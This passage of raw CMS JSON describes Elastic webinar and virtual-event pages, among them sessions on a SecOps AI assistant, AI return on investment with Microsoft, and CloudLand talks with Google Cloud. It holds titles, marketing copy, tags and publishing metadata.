eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[{"title":"Practitioner","label_l10n":"Practitioner","keyword":"practitioner","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt945c4bcb7423a5db","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:43.688Z","updated_at":"2021-12-16T23:50:43.688Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.186Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Line of Business","label_l10n":"Line of Business","keyword":"line-of-business","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc7c3b39e2e489f59","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:29.169Z","updated_at":"2021-12-16T23:50:29.169Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:54.975Z","user":"blt3044324473ef223b70bc674c"}}],"tags_stage":[{"title":"Consideration","label_l10n":"Consideration","keyword":"consideration","hidden_value":true,"tags":[],"locale":"en-us","uid":"bltcc21b70ba839da7d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:51:48.154Z","updated_at":"2021-12-16T23:51:48.154Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.006Z","user":"blt3044324473ef223b70bc674c"}}],"tags_technical_level":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"SecOps made smarter: SOC use cases with Elastic AI Assistant","token":"5amsbacve6","translated_date_l10n":"","translated_time_l10n":"10:00 a.m. IST / 12:30 p.m. SGT / 3:30 p.m. AEDT","updated_at":"2024-11-11T11:52:39.730Z","updated_by":"blte04802f0330f25f7","url":"/virtual-events/soc-use-cases-with-elastic-ai-assistant","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-11T11:52:46.550Z","user":"blte04802f0330f25f7","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt473a16a5cbcef8e7","_version":6,"locale":"en-us","ACL":{},"created_at":"2024-11-06T00:22:14.963Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Delivering ROI on AI: How AI transforms customer support efficiency","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":"\u003cp\u003eEurope \u0026amp; India: Monday, January 13, 2025, at 2:00 p.m. CET, 6:30 p.m. IST\u003c/p\u003e\u003cp\u003eAmericas: Monday, January 13, 2025, at 8:00 a.m. PST, 11:00 a.m. EST\u003c/p\u003e\u003cp\u003eAsia Pacific: Monday, January 13, 2025, at 11:00 p.m. SGT, 2:00 a.m. AEDT\u003c/p\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eDiscover how a leading technology company built an AI assistant to increase customer and support efficiency and realized a return on investment in less than four months.\u003c/p\u003e\u003cp\u003eExperts from Microsoft, Elastic, and IDC discuss business and technical considerations of optimizing large language models (LLMs) for generative AI applications to deliver business value.\u003c/p\u003e\u003cp\u003eThis discussion will highlight the importance of cost-tracking, AI KPIs, and key business metrics, offering a clear roadmap to returns on your AI investment.\u003c/p\u003e\u003ch4\u003eAdditional resource\u003c/h4\u003e\u003cul\u003e\u003cli\u003eExcited about AI and like to get started? Visit our \u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?ocid=microsoft-elastic-support-assistant\"\u003eAzure Marketplace listing.\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/portfolio/operationalizing-generative-ai-strategic-guide\" target=\"_self\"\u003eAn executive's guide to operationalizing generative AI\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/pdf/elastic-on-elastic-support-assistant.pdf\" target=\"_self\"\u003eElastic on Elastic: Support Assistant Case Study\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2025-01-13T16:00:00.000Z","presenter":["blt53f53e1c547f2110","blt57f0334083eb9790","blte0652df2f117e695"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}},{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Delivering ROI on AI: How AI transforms customer support efficiency","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-08T16:25:46.983Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/microsoft-elastic-support-assistant","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-08T16:25:50.556Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5e5ac18edce38cfc","_version":4,"locale":"en-us","ACL":{},"created_at":"2024-11-06T22:35:21.344Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"CloudLand: Revolutionizing your business with AI and search","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eUnleash the power of AI and advanced search to transform your business. Discover how Elastic and Google Cloud can help you drive innovation, improve efficiency, and gain a competitive edge.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eDelve into the world of AI-driven data management and analytics.\u003c/li\u003e\u003cli\u003eRevolutionize your data strategy with AI and advanced search.\u003c/li\u003e\u003cli\u003eDiscover how to transform raw data into actionable insights.\u003c/li\u003e\u003cli\u003eUnlock the future of data-driven decision-making with Elastic and Google Cloud.\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional CloudLand on-demand sessions\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/search\"\u003eTake your Elastic search to the next level\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/observability\"\u003eAnalyzing data using the art of observability\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/security\"\u003eUnlimited cloud security\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-11-06T22:33:50.000Z","presenter":["blte8301cde5091dc88","blt4070e101271f2e4e"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"CloudLand: Transforming Data into Value with AI and Search","seo_description_l10n":"Unleash the power of AI and advanced search to transform your business. Discover how Elastic and Google Cloud can help you drive innovation, improve efficiency, and gain a competitive edge.\n","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"CloudLand: Revolutionizing your business with AI and search","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-06T22:40:37.318Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/cloudland-search-ai","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"D4ogb6MSbtyBLJUXxLyRCw","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-07T19:08:44.022Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0745ef910d14a57b","_version":6,"locale":"en-us","ACL":{},"created_at":"2023-10-02T09:17:37.192Z","created_by":"blt3e52848e0cb3c394","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"CloudLand:\u003cbr /\u003eAnalyzing data using the art of observability","paragraph_l10n":"\u003cp\u003eData is the new gold, but unlike gold, it is an infinite resource often underutilized. Why spend time or money collecting data if it is not understood or actionable? Explore how Elastic Observability on Google Cloud allows you to monitor and effectively gain insights from your data. And discover how embedding AI and ML will maximize the power of your Observability solution.\u003c/p\u003e","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003e\u003cstrong\u003eWatch additional CloudLand on-demand sessions here:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/power-on-cloud\"\u003ePower is on the cloud\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/search\"\u003eTake your Elastic search to the next level\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/google-partners-cloudland/security\"\u003eUnlimited cloud security\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2023-10-02T08:00:00.000Z","presenter":["bltde0a0be05534cebf","blt4070e101271f2e4e","bltbbaea2c087c6bc11"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"CloudLand On-Demand: Analyzing Data Using the Art of Observability","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["cloud","stack"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"CloudLand: Analyzing data using the art of observability","token":"6101971915","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-06T22:36:48.159Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/google-partners-cloudland/observability","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"89PKzCgBQ8qwqhFov7Gn5U","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-06T22:36:52.684Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt64cab4f94943c201","_version":8,"locale":"en-us","ACL":{},"created_at":"2024-09-25T21:21:46.010Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"How Labelbox enables customers to build better AI products with Elastic on Google Cloud","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"single_intent"},"paragraph_l10n":"\u003cp\u003eWherever you look, artificial intelligence (AI) is in the headlines. At the same time, organizations are inundated with massive amounts of data, which can bottleneck AI projects. Labelbox has the answer: a customizable AI platform built to improve training data quality and model performance, empowering AI teams to accelerate machine learning model development.\u003c/p\u003e\u003cp\u003eLabelbox is enabling customers to build better AI products with Elastic on Google Cloud and has seen dramatic improvements including:\u003c/p\u003e\u003cul\u003e\u003cli\u003eReduction in search response time from 20 seconds to 1 second\u003c/li\u003e\u003cli\u003eIncreased business with customers thanks to faster and richer search\u003c/li\u003e\u003cli\u003eAbility to scale to meet data demand for customers keen to capitalize on AI\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eHow Labelbox was able to solve its major pain points with Elastic and Google Cloud\u003c/li\u003e\u003cli\u003eRecommendations on how to start leveraging AI\u003c/li\u003e\u003cli\u003eExamples of how to enhance the developer experience, making it easier to focus on innovation\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003eSee why Labelbox and many others trust Elastic to help them \u003ca href=\"/improving-digital-customer-experiences/forrester-total-economic-impact-elasticsearch\" target=\"_self\"\u003eachieve significant ROI and improve employee productivity\u003c/a\u003e\u003c/li\u003e\u003cli\u003eRead the full story on how \u003ca href=\"/customers/labelbox\" target=\"_self\"\u003eLabelbox enables customers to build better AI products with Elastic Search on Google Cloud\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-12-11T16:00:00.000Z","presenter":["blt39dee51344f15656","blt7b043f71eb99918e","blte936a86b4a510f3d","blt690153aa8b0bb43c"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"How Labelbox built better AI with Elastic on Google Cloud","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":true},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Single Intent - How Labelbox enables customers to build better AI products with Elastic on Google Cloud","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-05T20:34:53.253Z","updated_by":"blt3044324473ef223b70bc674c","url":"/lp/amer/how-labelbox-enables-customers","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-05T20:34:57.513Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2b91907def80dcb4","_version":3,"locale":"en-us","ACL":{},"created_at":"2024-10-31T08:07:52.115Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Mastering Production-Ready AI with Elastic \u0026 Google Cloud","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eUnlock the potential of production-ready AI with Elastic and Google Cloud. Join us for an insightful webinar where experts from Elastic and Google Cloud will guide you through how these two powerful platforms combine to deliver faster insights, robust security, and AI-driven innovation.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eWhat You’ll Learn:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eHow to implement production-ready AI using Elastic and Google Cloud.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eThe benefits of Elastic’s advanced search, observability, and security capabilities on Google Cloud.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eSeamless integration of Elastic and Google Cloud technologies for optimal performance.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003ePractical strategies to accelerate your cloud and AI initiatives.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eAgenda:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eProduction-ready AI with Elastic and Google Cloud.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eWhy Elastic on Google Cloud?\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eQ\u0026amp;A Session\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='color:rgb(51, 51, 51);font-size: 11pt;'\u003eIf you're looking to harness the power of AI while ensuring efficient data observability and enhanced security, this webinar is a must-attend.\u003c/span\u003e\u003c/p\u003e","presentation_date":"2024-11-27T04:30:00.000Z","presenter":["blt33ccc4542cda2950"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Mastering Production-Ready AI with Elastic \u0026 Google Cloud","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["google cloud","generative ai"],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[{"title":"Virtual","label_l10